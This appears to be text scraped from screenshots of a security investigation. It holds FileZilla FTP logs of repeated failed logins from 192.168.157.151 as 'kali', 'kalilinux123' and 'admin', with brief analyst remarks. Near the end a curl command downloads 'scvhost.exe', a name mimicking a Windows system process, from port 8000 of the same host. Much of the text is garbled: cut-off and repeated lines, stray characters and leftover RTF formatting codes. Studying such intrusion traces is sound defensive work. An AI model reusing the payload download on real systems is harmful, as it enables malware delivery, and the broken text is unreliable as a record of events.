 (000004)- (not logged in) (192.168.157.151)> PASS *****
(000006)- (not logged in) (192.168.157.151)> QUIT
(000005)- (not logged in) (192.168.157.151)> QUIT
(000005)- (not logged in) (192.168.157.151)> PASS *****w
A bunch of this, even outside this box
(000006)- (not logged in) (192.168.157.151)> QUITi
looks like the FTP CLI and logon attempts
(000005)- (not logged in) (192.168.157.151)> QUIT/
(000006)- (not logged in) (192.168.157.151)> 221 Goodbye
(000005)- (not logged in) (192.168.157.151)> disconnected.
(000006)- (not logged in) (192.168.157.151)> disconnected.
(000006)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!3ta9
- (not logged in) (192.168.157.151)> QUIT
(000006)- (not logged in) (192.168.157.151)> 331 Password required for kalilinux123
(000004)- (not logged in) (192.168.157.151)> 331 Password required for admin
(000006)- (not logged in) (192.168.157.151)> 220-FileZilla Server version 0.9.41 beta
(000005)- (not logged in) (192.168.157.151)> 220-FileZilla Server version 0.9.41 beta
(000006)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000005)- (not logged in) (192.168.157.151)> Connected, sending welcome message...
(000003)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000004)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000002)- (not logged in) (192.168.157.151)> 331 Password required for kali
References to kali
(000002)- (not logged in) (192.168.157.151)> Connected, sending welcome message...
(000001)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000003)- (not logged in) (192.168.157.151)> Connected, sending welcome message...
(000004)- (not logged in) (192.168.157.151)> 220-FileZilla Server version 0.9.41 beta
n) (192.168.157.151)> 530 Login or password inco
(000006)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
Multiple failed logon attempts
(000002)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000003)- (not logged in) (192.168.157.151)> 331 Password required for kali
(000005)- (not logged in) (192.168.157.151)> 530 Login or password incorrect!
(000004)- (not logged in) (192.168.157.151)> 331 Password required for admin
(000006)- (not logged in) (192.168.157.151)> USER kalilinux123
(000006)- (not logged in) (192.168.157.151)> 221 Goodbye
0003)- (not logged in) (192.168.157.151)> 221 Goodbye
(000006)- (not logged in) (192.168.157.151)> disconnected.
0003)- (not logged in) (192.168.157.151)> disconnected.
(000006)- (not logged in) (192.168.157.151)> disconnected.
(000006)- (not logged in) (192.168.157.151)> 221 Goodbye
(000005)- (not logged in) (192.168.157.151)> disconnected.
(000005)- (not logged in) (192.168.157.151)> 221 Goodbye
(000004)- (not logged in) (192.168.157.151)> PASS ****
0005)- (not logged in) (192.168.157.151)> disconnected.
ot logged in) (192.168.157.151)> USER kalilinux123
(000005)- (not logged in) (192.168.157.151)> PASS ****
- (not logged in) (192.168.157.151)> 220 Please visit http://sourceforge.net/projects/filezilla/
192.168.157.151
\cf2(000006)31/10/2023 13:41:58 - (not logged in) (192.168.157.151)> disconnected.} red0\green0\blue0;\red0\green0\blue128;\red0\green128\blue0;
55\green255\blue0;\red0\green255\blue0;\red0\green128\blue128;\red0\green255\blue255;\red0\green0\blue255;\red255\green0\blue255;\red128\green128
(000004)- (not logged in) (192.168.157.151)> USER admin
Host: 192.168.157.151:8000
[33mhttp://192.168.157.151:8000/scvhost.exeee8000/scvhost.exenot
192.168.157.151:8000
Downloading "scvhost.exe" from port 8000 of the same IP
192.168.157.151:8000
curl -o scvhost.exe http://192.168.157.151:8000/scvhost.exe
(000006)31/10/2023 13:41:58 - (not logged in) (192.168.157.151)> disconnected.